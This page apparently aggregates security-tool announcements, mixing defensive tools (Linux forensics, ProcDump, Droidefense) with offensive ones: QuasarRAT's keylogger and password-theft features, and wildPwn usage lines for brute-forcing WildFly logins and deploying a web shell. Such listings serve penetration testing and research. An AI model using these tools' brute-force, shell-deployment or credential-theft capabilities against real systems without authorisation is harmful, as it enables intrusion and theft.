
Linux Expl0rer - Easy-To-Use Live Forensics Toolbox For Linux Endpoints

$
0
0

Easy-to-use live forensicstoolbox for Linux endpoints written in Python & Flask.

Capabilities

ps
  • View full process list
  • Inspect process memory map & fetch memory strings easly
  • Dump process memory in one click
  • Automaticly search hash in public services

users
  • users list

find
  • Search for suspicious files by name/regex

netstat
  • Whois

logs
  • syslog
  • auth.log(user authentication log)
  • ufw.log(firewall log)
  • bash history

anti-rootkit
  • chkrootkit

yara
  • Scan a file or directory using YARA signatures by @Neo23x0
  • Scan a running process memory address space
  • Upload your own YARA signature

Requirements
  • Python 2.7
  • YARA
  • chkrootkit

Installation
  1. Clone repository
git clone https://github.com/intezer/linux_expl0rer
  1. Install required packages
pip install -r requirements.txt
  1. Setup VT/OTX api keys
nano config.py
Edit following lines:
VT_APIKEY = '<key>'
OTX_APIKEY = '<key>'
  1. Install YARA
sudo apt-get install yara
  1. Install chkrootkit
sudo apt-get install chkrootkit

Start Linux Expl0rer server
sudo python linux_explorer.py

Usage
  1. Start your browser
firefox http://127.0.0.1:8080
  1. do stuff

Notes


    ShellcodeToAssembly - Transform your Shellcode to Assembly (ARM, ARM64, MIPS, PPC, X86)

    $
    0
    0


    Transform your Shellcode to Assembly (ARM, ARM64, MIPS, PPC, X86)

    Replace in shellcodetoasm.py with your shellcode.
    shellcode = ''

    Installation
    git clone https://github.com/blacknbunny/ShellcodeToAssembly.git && cd ShellcodeToAssembly/ && pip install -r requirements.txt && python2 shellcodetoasm.py

    Modules manual installation
    pip install -r requirements.txt
    it can be
    pip2 install -r requirements.txt

    Usage
    python2 shellcodetoasm.py [returnbit] [architecture]

    For example
    python2 shellcodetoasm.py 32 x86

    Architectures
    • ARM
    • ARM64
    • MIPS
    • ppc
    • X86

    Return Bit
    • 64
    • 32

    QuasarRAT - Remote Administration Tool for Windows

    $
    0
    0

    Quasar is a fast and light-weight remote administration tool coded in C#. Providing high stability and an easy-to-use user interface, Quasar is the perfect remote administration solution for you.

    Features
    • TCP network stream (IPv4 & IPv6 support)
    • Fast network serialization (NetSerializer)
    • Compressed (QuickLZ) & Encrypted (AES-128) communication
    • Multi-Threaded
    • UPnP Support
    • No-Ip.com Support
    • Visit Website (hidden & visible)
    • Show Messagebox
    • Task Manager
    • File Manager
    • Startup Manager
    • Remote Desktop
    • Remote Webcam
    • Remote Shell
    • Download & Execute
    • Upload & Execute
    • System Information
    • Computer Commands (Restart, Shutdown, Standby)
    • Keylogger (Unicode Support)
    • Reverse Proxy (SOCKS5)
    • Password Recovery (Common Browsers and FTP Clients)
    • Registry Editor

    Requirements
    • .NET Framework 4.0 Client Profile (Download)
    • Supported Operating Systems (32- and 64-bit)
      • Windows XP SP3
      • Windows Server 2003
      • Windows Vista
      • Windows Server 2008
      • Windows 7
      • Windows Server 2012
      • Windows 8/8.1
      • Windows 10

    Compiling
    Open the project in Visual Studio and click build, or use one of the batch files included in the root directory.
    Batch fileDescription
    build-debug.batBuilds the application using the debug configuration (for testing)
    build-release.batBuilds the application using the release configuration (for publishing)

    Building a client
    Build configurationDescription
    debug configurationThe pre-defined Settings.cs will be used. The client builder does not work in this configuration. You can execute the client directly with the specified settings.
    release configurationUse the client builder to build your client otherwise it is going to crash.


    ProcDump for Linux - A Linux version of the ProcDump Sysinternals tool

    $
    0
    0

    ProcDump is a Linux reimagining of the classic ProcDump tool from the Sysinternals suite of tools for Windows. ProcDump provides a convenient way for Linux developers to create core dumps of their application based on performance triggers.

    Installation & Usage

    Requirements
    • Minimum OS: Ubuntu 14.04 LTS (Desktop or Server)
      • We are actively testing against other Linux distributions. If you have requests for specific distros, please let us know (or create a pull request with the necessary changes).
    • gdb (>=7.7.1)

    Install ProcDump

    Via Package Manager [prefered method]

    1. Add the Microsoft Product feed
    curl https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > microsoft.gpg
    sudo mv microsoft.gpg /etc/apt/trusted.gpg.d/microsoft.gpg

    Register the Microsoft Product feed

    Ubuntu 16.04
    sudo sh -c 'echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod xenial main" > etc/apt/sources.list.d/microsoft.list'

    Ubuntu 14.04
    sudo sh -c 'echo "deb [arch=amd64] https://packages.microsoft.com/repos/microsoft-ubuntu-trusty-prod trusty main" > /etc/apt/sources.list.d/microsoft.list'

    2. Install Procdump
    sudo apt-get update
    sudo apt-get install procdump

    Via .deb Package
    Pre-Depends: dpkg(>=1.17.5)

    1. Download .deb Package

    Ubuntu 16.04
    wget https://packages.microsoft.com/repos/microsoft-ubuntu-xenial-prod/pool/main/p/procdump/procdump_1.0_amd64.deb

    Ubuntu 14.04
    wget https://packages.microsoft.com/repos/microsoft-ubuntu-trusty-prod/pool/main/p/procdump/procdump_1.0_amd64.deb

    2. Install Procdump
    sudo dpkg -i procdump_1.0_amd64.deb
    sudo apt-get -f install

    Uninstall

    Ubuntu 14.04+
    sudo apt-get purge procdump

    Usage
    Usage: procdump [OPTIONS...] TARGET
    OPTIONS
    -C CPU threshold at which to create a dump of the process from 0 to 200
    -c CPU threshold below which to create a dump of the process from 0 to 200
    -M Memory commit threshold in MB at which to create a dump
    -m Trigger when memory commit drops below specified MB value.
    -n Number of dumps to write before exiting
    -s Consecutive seconds before dump is written (default is 10)
    TARGET must be exactly one of these:
    -p pid of the process

    Examples
    The following examples all target a process with pid == 1234
    The following will create a core dump immediately.
    sudo procdump -p 1234
    The following will create 3 core dumps 10 seconds apart.
    sudo procdump -n 3 -p 1234
    The following will create 3 core dumps 5 seconds apart.
    sudo procdump -n -s 5 -p 1234
    The following will create a core dump each time the process has CPU usage >= 65%, up to 3 times, with at least 10 seconds between each dump.
    sudo procdump -C 65 -n 3 -p 1234
    The following with create a core dump each time the process has CPU usage >= 65%, up to 3 times, with at least 5 seconds between each dump.
    sudo procdump -C 65 -n 3 -s 5 -p 1234
    The following will create a core dump when CPU usage is outside the range [10,65].
    sudo procdump -c 10 -C 65 -p 1234
    The following will create a core dump when CPU usage is >= 65% or memory usage is >= 100 MB.
    sudo procdump -C 65 -M 100 -p 1234


    Tiredful API - An intentionally designed broken web application based on REST API

    $
    0
    0

    Tiredful API is intentionally designed broken app. The aim of this web app is to teach developers, QA or security professionals about flaws present in webservices (REST API) due to insecure coding practice.

    Who can use Tiredful API?
    • Web developers
    • Web Pentesters
    • Security Professionals
    • Student

    What is included in Tiredful API?
    I tried to cover most of the vulnerabilities, I am sure that we have missed some vulnerabilities.Please ping me if you know any good vulnerability that should be included. For now I have included following vulnerabilities.
    • Information Disclosure
    • Insecure Direct Object Reference
    • Access Control
    • Throttling
    • SQL Injection (SQLite)
    • Cross Site Scripting.

    Can I contribute?
    Yes, you can help by sending us the details of vulnerabilities that we can implement in future versions of Tiredful API. Please mail us at info[at]payatu.com with subject "Tiredful API Scenario".

    Where can I get Tiredful API?
    Source can be downloaded from link.

    How to run Tiredful API?
    Tiredful API is developed using Django Framework and Django Rest Framework, so for running the web server user needs execute following command.
    • Navigate to the source folder and locate manage.py file.
    • Then execute python manage.py runserver.
    • If static files are not getting load, then execute above command with insecure flag i.e. python manage.py runserver --insecure If you are facing any issue starting the web server please refer django documentation admin or django documentation tutorial. Please ping me if you are still not able to run development server.
    Note: It is recommended to use required libraries with the version specified in the requirements.txt. Please refer this more details

    Author
    Siddharth Bezalwar
    @fattu_medjai | siddharth [dot] bezalwar [at] gmail [dot] com


    wildPwn - Brute forcer and shell deployer for WildFly (JBoss AS)

    $
    0
    0

    WildFly, formerly known as JBoss AS, or simply JBoss, is an application server authored by JBoss, now developed by Red Hat. WildFly is written in Java, and implements the Java Platform, Enterprise Edition (Java EE) specification. It runs on multiple platforms. WildFly is free and open-source software, subject to the requirements of the GNU Lesser General Public License (LGPL), version 2.1.

    It is a tool for WildFly. Tool can be used to brute force or shell deploy. wildPwn.war contains modified Laudanum Shell. userList.txt contains common usernames and passList.txt contains common passwords.

    Usage
    Bruteforce
    python wildPwn.py -m brute --target <TARGET> -user <USERNAME LIST> -pass <PASSWORD LIST> 
    Shell Deploy
    python wildPwn.py -m deploy --target <TARGET> --port <PORT> -u <USERNAME> -p <PASSWORD>

    Nmap Scripts
    Detection
    nmap --script wildfly-detect <TARGET>
    Brute Force
    nmap -p 9990 --script wildfly-brute --script-args "userdb=usernameList.txt,passdb=passList.txt,hostname=domain.com" <TARGET>

    Video

    More details: https://artofpwn.com/wildfly-exploitation.html

    dirsearch v0.3.8 - Brute Force Directories and Files in Websites

    $
    0
    0

    dirsearch is a simple command line tool designed to brute force directories and files in websites.

    Operating Systems supported
    • Windows XP/7/8/10
    • GNU/Linux
    • MacOSX

    Features
    • Multithreaded
    • Keep alive connections
    • Support for multiple extensions (-e|--extensions asp,php)
    • Reporting (plain text, JSON)
    • Heuristically detects invalid web pages
    • Recursive brute forcing
    • HTTP proxy support
    • User agent randomization
    • Batch processing
    • Request delaying

    About wordlists
    Dictionaries must be text files. Each line will be processed as such, except that the special word %EXT% is used, which will generate one entry for each extension (-e | --extension) passed as an argument.
    Example:
    • example/
    • example.%EXT%
    Passing the extensions "asp" and "aspx" will generate the following dictionary:
    • example/
    • example.asp
    • example.aspx
    You can also use -f | --force-extensions switch to append extensions to every word in the wordlists (like DirBuster).


    Droidefense - Advance Android Malware Analysis Framework

    $
    0
    0

    Droidefense (originally named atom: analysis through observation machine)* is the codename for android apps/malware analysis/reversing tool. It was built focused on security issues and tricks that malware researcher have on they every day work. For those situations on where the malware has anti-analysis routines, Droidefense attemps to bypass them in order to get to the code and 'bad boy' routine. Sometimes those techniques can be virtual machine detection, emulator detection, self certificate checking, pipes detection. tracer pid check, and so on.
    Droidefense uses an innovative idea in where the code is not decompiled rather than viewed. This allow us to get the global view of the execution workflow of the code with a 100% accuracy on gathered information. With this situation, Droidefense generates a fancy html report with the results for an easy understanding.

    Usage

    TL;DR
    java -jar droidefense-cli-1.0-SNAPSHOT.jar -i /path/to/your/sample.apk

    Detailed usage
    java -jar droidefense-cli-1.0-SNAPSHOT.jar

    ________ .__ .___ _____
    \______ \_______ ____ |__| __| _/_____/ ____\____ ____ ______ ____
    | | \_ __ \/ _ \| |/ __ |/ __ \ __\/ __ \ / \ / ___// __ \
    | ` \ | \( <_> ) / /_/ \ ___/| | \ ___/| | \\___ \\ ___/
    /_______ /__| \____/|__\____ |\___ >__| \___ >___| /____ >\___ >
    \/ \/ \/ \/ \/ \/ \/


    * Current build: 2017_12_05__12_07_01
    * Check out on Github: https://github.com/droidefense/
    * Report your issue: https://github.com/droidefense/engine/issues
    * Lead developer: @zerjioang

    usage: droidefense
    -d,--debug print debugging information
    -h,--help print this message
    -i,--input <apk> input .apk to be analyzed
    -o,--output <format> select prefered output:
    json
    json.min
    html
    -p,--profile Wait for JVM profiler
    -s,--show show generated report after scan
    -u,--unpacker <unpacker> select prefered unpacker:
    zip
    memapktool
    -v,--verbose be verbose
    -V,--version show current version information

    Useful info

    Viewing all 5851 articles
    Browse latest View live


    <script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>